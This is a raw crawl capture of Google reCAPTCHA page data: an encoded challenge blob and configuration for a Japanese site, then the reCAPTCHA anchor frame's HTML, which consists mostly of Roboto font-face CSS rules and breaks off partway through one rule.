jsKFw4PCvcKkfMKXCH9rOcKdw7t4AT7ClmHCsXnDosO/[base64]/[base64]/TcO9w4rCvC/CqhvDrGfCs8KZwoJIw5bDocOcd8OvNMKPwp56w70YcjjCs8ObwoHCqMOWSE7DqsO/[base64]/[base64]/[base64]/CoX9EwqsrEn5DbcOAZsOcwo/Dh3YLHMOiO2kGID0OIh9iwr3CosKbwqZAw4t2SihNVMKrw7E1w7IBwofCmQxhw67DrUUqwqbChhgRGikQRhxoSCtUwrsRTcKxBcKBEBHDvn3DgcKMwrU0UijDlmpdwr/CqcOSwqLCqMKXw73DucKOw60iw6vDuhPCgcKeF8Ocwol3wotUwrp2XcO7Q0/CpiEww6zDssK7FGvDuBAZwrBSA8ODw5rCnWjChcKYMxzDtMKfAFzCm8OkYS7CvTPCunh9VMORw6l/w4nCkzfCscOkw7/DvMKgWMKewoZSw4XCs8OMwphIwqXCisKpTcKbw5EQXsOzXSF6w6XCnsKowqEsT3zDpEXDtQ0ZexJNw4/[base64]/cF8EL8KNwrN0w5PCr2nDjsKrw5Muw4PDrsO7wq5ILMO3w5E8w4DDk8KtehPCpWnDicOywqg7CTfCs8K+MA7DuMOXEcOZYSJQKMKgwo/DksKuN0vCi8O1wrA2YWfCtMOrfSfClcKucBnDv8Kfwq5owpHDkG/Dsihaw70HJsOrwoRjw7JhCsOZXVApSlsmdsO6YmA5UMOUw4IBeC/DgWfClzEGdxxHw6rCnMKKZsKzw5h+PMKPwqY2dTzCiWrClnV0w6lUwqLClQfCm8Ovw5DDkirCjnHCnDkzI8OrTcKYwogdT3fCoMKxMsKbwr/CkRIrw7zCkMK5Yi1dwr98X8O3w6IOw5bDtgzDkU/DrUrCmRoPw5dgCzfCoTDDoMKvw4NPUj3Dg8KmczkCwrjDg8OSw57DtDVMbcKFwrMPw7gEJMODK8OWZ8KKwp0XEcOgK8KEdsOXwo/CosKQRRcsdBt9NlhDwrpowqvDkcKvecOBQCXDncOTQ3A/RMOxGcOWw4PCgsKKaQJew7vCtkvDp0nCo8O8wqzDrhkBw4kwNiDCi1rDr8K0wohBdDJ7LDDDhXnCh1jDmsK7S8OwwqPChyh/wpXCo8KlEsKUO8OswqJ4OsONQ00lOsOzwpxjFXxhDcOMwoALB30Uw7bCvEdCwpvCqsKPE8OMen7Dv2QQR2bDuC1yVcOUVcK9B8Ohw43DlMK8LAorRcKNUzXDkMOCwrFMfUg0U8OpGStfwqnCiMKreMKwJ8KhwqbCqcOBHcK/b8K8w6bCrsORwrV7w73CilABMh97RcKIXMK3YHrCkMOiw6oEXwsww7/[base64]/DvMOTw6fDpMKgHSnDnMK+wq3DtHcaZTbDrcOLBMOjJUPDnMKJGcOPbQLDkcKcDMOQaVLDp8KJCcOxw4pxw714wrDChcOWOcKDwowEw65VLVTClsKsM8KIwqbCvsKFwphjwpDDksOnY0k/wqXDq8OCw55dw6fDssKOw78/wo3DqkrDoH0xFB1MwowDwpPCoGXDngfCkHx/NU4kP8OPH8Omwq3Ctz/DtQbCh8OoZH0HdMKPADw/w5BJB2tFwqAhwqHCj8Kgw4bDoMOwUixbw7PCjcOOw6x4AsKsOw/Dn8OYw5gfwpAQTz/DmsOjICdRDyrDtTPCuQA1w74nwpcCasOww5ojTsOTw5VdUsO1w4FJeF1BalFgwrTDgiwnXXTChlxRGsKHcAIzOh1lVylXAMK3w7DCh8KMw4Zyw58gMMKwYMO3w7hGwp3DocK5OF0MTwXDh8O9w6psR8Olw6vCrnhZw6fDuT/CisO0EcKpw645BmsIdT19woQfYzLDuMOQF8KsUcOfWMO1wpHCmMKbak0OJBvCvMKRbU/CpSLDiVEUwqV1PMO9w4Z7wp/[base64]/w4jCncOiekgwRSDCkcKDXyDCm8KZUit0aiA/w5pBGVTDjcKva8KMwpkkwr/DmcKjOm7ChGIlcQMUf8KWw77DiAXCtsOlw6xkcFN3w5xhCMKCM8OowpdXHWMGb8OcwqJ+PCh6N0vCoATDn8OtYMOFw70Hw6NuUMO/[base64]/CisOjw5zCgcOUS8KVTwLDhTHCjMOoYsK/woIfeAF3OxPCvic6fkHCtxMnwrYdTVMIDsKhwqTCvcOnwrzCrzXDsFLCgiZmWsOlJcKpwqkCYWnCumoCwptOwpvDsRxEwrbDlzfDkX5cdDLDin7DoR5owoU2ScKcG8K0D33CpsOxwq/ClcKswrfDr8OhWsK9O8Ovw557w4zDhsOFwpQ/wq3Dv8KME3vCs0trwo7DjFDCom3CksKIwosMwqnDuEjDhRlIB8OFw5vCocOKMi7CkcOhwrs8w4rCqjLCicO8UMObwrPCmMKAwpUvOsOsHcONw7XDhj3CsMK4wo/CnUzDtxonU8OGb8Kzd8K+w746woLDoAsiEcOkw6XDvEoGO8KQwo/CtcOeL8OAw5rDssOPw7VPSE1YwqwTBsKbw4TDnCchwpbDpnvCvTrDlsOrw5kdQ8OowpwIDi9cw6XDgHB8a0c6ccKpc8OkWgvCgnTCl3kLDRUWw5TCln8LA8KkFcOnTC7DlnZ/E8KKw6EIXcO+w79afcKxwrTCoUEhfHVEMiteG8Kvw4zDjsKcXMKuw7lHw4HCvhTChTcXw7/DmGHCjsK0wq0xwo/[base64]/[base64]/w5vDtCzDoibCjGZyw700w5Myw6JKYcKXLFvDqlXDm8K0w490FVVVwr7CrjUgXMOodcKiC8O1O1g/[base64]/bnvDpcOiw5d8agI9wokSCxnDnDXChBQUw5TDozDDo8K8F8OHw5VowpdRUxxdGAtYw6vDsk8Rw6bCvV7Djyp+GzfCtsOEVGrCksOEV8O7wpg9wofClGh4wpYxw7BWw4/CicOZcUPCisKhw7TChQTDn8OPw57DicKrXMOSw5TDqjxoasOJw5JeJWcUwrTDhjvDvAk6Cl/CkyHCslB7L8OqCCcQwrg5w5ddwqrCrxnDrAzCtcOeSEZOLcOfVAvCqlUyIV8ewq7DrMKoDytnE8KNHsKlw4E1w6DCo8O6w5B0YyBILA53LMOJZcKTasOFHy/DsXHDoEnCm0R6FzUnwpF+EXvDrUURL8KWwotRacKtw7p5wrRpw4HCs8KHwrrCjxTDtk3ClxZ2w7duwpXDhsOvw5nCnhIfwr/[base64]/[base64]/DpMKzeHvChMODw4bCsMK3wpJ+JsOGw57Cqn7DojHCuMOyw7zDg1/DtHcULV0Vw4k4HsOxAsKkw7NLw4ATwpbDksO8w4wbw7fDnmA2w7QtbsKFDRfCkQV0w71CwoFVUhvDjVAIwrURbsKSwpAJEsKDw78Pw6V2XcKDREAnJsKFOcK9ekMOwrR/ZiXCg8ORF8KCw4jCngzDmkHCjcOcw7LDoGVoZMOIw73CpMORQ8KSwqM5wqPDnsOOAMK8YcOMw7DDu8O+PGo5wpk6KcKBX8Opw7vDsMKkEyRRa8KNScOQw6sXw7DDhMOWPMKEVsK7Hy/[base64]/[base64]/KMKiwrVoaUvDvcKgecOKCcKkXGfDhcKIw5HCrsOZAVzDqzRWw7Upw6PDmcK7w6ZOwoVsw4jCjcOywqARw6oHw6Azw7XCmcKowpjDgRDCr8ORICHDgiTCuF7Dig7CkcOcNMOjBsOqw6DCrMKYbTvDtcO6w5gVNm/CrcObWcKMD8O3dMOuKmzDlBTDuB/[base64]/FsKcw61kelzDs8KjKsOGwoTDksO7wovCvsKYwoUPwr0GwrXCuwp1Hxohf8Khwq1Ow715woUVwrPCicKJEsKkJcOuXgExbn5DwoYeFcOwFcKCX8KEw6gjw5pzw6jCrgsIVsOUw73Cm8OFwogFw6jCsETDksOOQMKLAkYvRH/CrcKxw5nDmMKswr7ChmTDsX8Vwp04WMKlwrTDvhfCmcKQasOaUzzDlMO/IkZ2wqbDscKuWGjClhA9w7LDvFQjJkN5BHBLwoNmYRxtw5vCuxR3W2LCmFTCgsK6wopCw6vDg8OpEsKFwp04wo3DsjAqwobCm13CmAFhw4x5w5hPecO8acORQsKqwpVmw7LCuWZ/[base64]/CtVc3w6kGw5fClkvDm8OgwozCmsKLSUI/UcK/e1sLw6HDlMOLdCUSw4IZwoTCosKPbX02C8OAwoIAJcKZByc3w4TDgMOEwp0xHsOIS8Kkwo8Uw5sSZsKsw6Uyw5jCmcO7AXXClMK6w5hGwopmw6/CgsKOMF1rK8OPJcKPOWnDvwvDmcOnw7YIwrc8wrnCvEQ/Tn7Cr8KkwqLDu8K+w6bCtx0zGWQtw4suw5/CtkJ2UljCr3nDu8KCw7/[base64]/woFUYcKseHlWwoHCr8O2woZ1w7PDrMK+esOjFAxwwq1sB11AwpJ/wpjCsgLDnQfCmcKawrvDksKHbDjDmsKFD2pgw4fDuWURwqNiWzVLwpXDrsOBw6nCjsKcUsK5w63CnMObUMK4Y8OMG8KMwrIEFMK4EMKVHsKtFl/CrSvCqmjCmsKOJArCpcK6W0rDtcO5EsKWd8KABsOQw4PDmSnDhMOkwokyPMKebcKbO1URdMOEw6zCrMO6w5AYwobDqjHCkMKaJinDgMOnJEFlw5XDpcKKwrxHwpzCkB/CqsOow41+w4DCrcKoOcK2w4EfRx0NT2jCm8KbQcKMwqvDoUfDpMKSwqvDucKIw6vDgCt4fQ7CvBnDoXg4GyJ5woAVDMKlDV96w53ChifDuV3Dm8K3HMKSwq8+WcO/wrDCtGjDuQBdw7TDo8KZWG8XwrzCjUFgV8K3BmzDu8KkFcO2wqk/w5Mywo4Rw7DDgh/[base64]/DlcO1NMKIwqQZRnrCuBzCrsOBwoLDuQkjwr9oW8OkwrDDksKldcO9w4xfw6PChXMORgEhAVI1EFXClsKMwq0PVGPCosOSGg3Dh2VMwo7Cm8KZwq7DgcOvGiJADDdYCQsYcF7DjcO2AChawrjDgyrCqcOUTC8Pw5w/wqxHwrPCg8Klw7V+MGN+BsOXZwQqw7kUZMKLBj/CsMOzw6EUw6PCocOSasK8wrHCskzCrEFUwoLDpsKMw7jDrlzDssO3wrTCi8OmJMK7FcKkacK5wrfDmMKJGcKLw5TCoMOQwpQBYRvDq1rDk0Bow61MJsOXwq5WAMOEw48RV8K3GMOOwrEnw7hEewfDhMKKdCrCqF7CsB/CrcKYKMObwrw6wozDgDRsFg4Nw6FAwrMGSMKHfW/Dg0tiP0PDsMKswopMdcKMTsKFwqcvT8OWw7NFUVo4wobDncOdAwDChMO6wrbCm8OoDytOw6N6PwFsLyzDkAlneXNBwpzDqmgmUksPUcO1wofCrMKfwqrDpSd2TTvDk8KLPMOIRsOMworCvSpKw7g/bXvDrXU/wpfCmnEJw4XDjCHCqMK/d8Kdw5sYw71SwpsUw5ZxwoJkw5nCszcsKcOMdsOdOw3CmHLCtQA/WBQewoN7w6kvw5JQw4g2w5HDrcKxdsK6wobCkTZRw4AawpjCmS8AwpVYw5DCkcOyABrCvRZBJcOzwolnwpMww4/CtH7Dv8KzwqY5NnEkwpM9w4YlwpUSXicpwpPDssOcIcKRw53DqCERwrtmbShzwpXCmsOYw5IRw57DhzVUwpHDsjIjScOTR8KJw4zCtEEfw7HCti5MJVPCgWY+w7s9w7TDtjM4wq0/EiDClsK/wqTCknfCiMOjwpAdQcKfPsKyTzk0wpfCowPCr8KrAj5KORM1bH/CiCwsHkkfw69kTgw5b8Kpw60uwpPCh8KIw5/DicOIHCIuwrjCqsOeD18jw7/DtWc6bcKmF3xbZTXDjsOXw6zCj8OubcO3IW0bwp54cBzCmcOLdG/[base64]/DjnNQwobCu8O7F8KmwrMww4DCnR3DncOZZXhjMsKjwqM6cDIBw5QKF0w+KMK9NMONw7HCgMOtAiFgYQkUecKyw5NAw7RvLwbClQAGw6zDm0gUw4k3w6vCkkIldVnCqMOQw45qbcOxwoTDvU/Di8K9wpvDj8O6YsO0w7/DsXI2wr8ZecKzwr/CmMOvJlBfwpTDgljDhMOWCzDCj8Ouw7bDtsKdwprDrUDCmMK4w5zCjDEGQlRRUiYyUcKPFkgfTg9/JCzCvT3DmmZCw4rDgwcfPcO9w64Ewr/CsBPDpgHDu8KGwrxlMn0pSsOXaSXCgMOIXV3DnMOcwo1/wrErKcOPw5p7A8OBQwBEb8OSwrDDpzd8w5XChQzDonDCuXjDjMO+wq1Xw5rCoVrDnStAwrcxwonDvcO6wpclNV/[base64]/[base64]/CtMKSwopuXFvDosKJcxLDq8KTQMOLw4rCgxQ/wqrCoEBaw50sCsOIbU/[base64]/CrcKvwqfCh8KNX8OHw6rCjjEwwr/[base64]/PldADn5Jw4UFOBXCtcOVEsOgw5vDgsODwrjDpMOsO8OvBxLDmcKUGcOFbyDDssOWwqp8wozDgMO5w5fDmBzCrVzDlMKxTz/ClH7DhU8mwonDo8Kxwr8FwrzDiMOQDsKRwqzDiMK1wr1FKcK1w4vDq0fDg2DDqnrChULDlcKyTsKRwonDkcKew7nDv8OHw5/DiWHCuMOGDcObdxTCucO4NMOSwpcsXEdUVMKlfcKVcggkTkLDhsOGwqjCrcOuwqIXw4AbMiXDmGPDv1XDtMOvwp/DglILw51qVjoGw7rDoinDtn9gBCvDnCROw5vDsi7CksKBwpDDjRvChsOyw6dGw5ACwoBHwrrDscOFw5XDrwc3SyMvTQUwwpHDgcOmwqjClcKmw6/DpmXCtg0uUQN1FMKRJ2PCmjMnw7fDm8KpOMOcwrx4N8KVw63Cn8KWwogpw7/Du8Oqw4fDn8KXYsKwMxfCr8Kew4zCuxfDrRzDssKzwprDlCNXwoAYwq9awpbCn8Kz\x22],null,[\x22conf\x22,null,\x226LfAId4kAAAAABOEi2YLAj9zRI8gFQmZ42Zf1CS0\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,946],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://yournaturalway.jp:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22JFaLpr2Kr0tSHeIY9m5+gCjkotSblyY+gdqUvbuEm+w\\u003d\x22,1,0,null,1,1766738257608,0,0,[138,148,203],null,[177,183,108,91,130],\x22RC-ABA_vy-CFM59ug\x22,null,null,null,null,null,\x220dAFcWeA6AxPXKaXCG8NpJzxf92ks4UXaOEROWzXwJD1LU9L6lQ4iAggmtTHG0ndxR9rDpZ1QnwToUJyXCyDser_7sZ46bxq4eRQ\x22,1766821057597]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfAId4kAAAAABOEi2YLAj9zRI8gFQmZ42Zf1CS0&co=aHR0cHM6Ly95b3VybmF0dXJhbHdheS5qcDo0NDM.&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=30000&cb=pjpov7droexp
body_size: 47934
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
